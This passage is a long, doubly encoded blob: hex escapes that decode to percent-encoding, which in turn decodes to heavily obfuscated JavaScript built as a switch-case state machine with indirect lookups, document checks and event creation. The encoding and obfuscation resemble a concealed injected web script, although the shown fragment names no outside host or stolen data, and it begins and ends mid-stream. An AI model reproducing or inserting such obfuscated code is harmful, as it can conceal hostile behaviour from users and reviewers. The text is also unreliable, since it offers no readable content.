32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x46\x25\x36\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x42\x25\x36\x35\x25\x32\x39\x25\x33\x41\x25\x36\x45\x25\x33\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x41\x25\x33\x46\x25\x36\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x42\x25\x36\x39\x25\x32\x44\x25\x36\x46\x25\x32\x39\x25\x33\x41\x25\x36\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x34\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x35\x25\x32\x44\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x35\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x36\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x36\x33\x25\x32\x44\x25\x36\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x42\x25\x36\x46\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x36\x25\x36\x45\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x33\x46\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x37\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x38\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x39\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x41\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x36\x25\x36\x45\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x31\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x33\x42\x25\x37\x32\x25\x32\x44\x25\x32\x44\x25\x33\x42\x25\x32\x39\x25\x36\x33\x25\x33\x44\x25\x32\x38\x25\x36\x33\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x32\x39\x25\x33\x45\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x45\x25\x36\x39\x25\x36\x34\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x30\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x36\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x36\x25\x32\x43\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x32\x39\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x45\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x39\x25\x32\x42\x25\x37\x33\x25\x32\x45\x25\x34\x31\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x37\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x35\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x37\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x43\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x37\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x37\x37\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x31\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x45\x25\x36\x39\x25\x36\x34\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x34\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x36\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x33\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x36\x39\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x